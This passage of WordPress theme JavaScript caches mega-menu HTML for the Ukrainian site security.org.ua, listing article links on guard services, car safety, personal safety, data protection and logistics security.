                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 648;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/security-systems-uk\/\" class=\"td-post-category\">\u041e\u0425\u041e\u0420\u041e\u041d\u041d\u0406 \u0421\u0418\u0421\u0422\u0415\u041c\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | 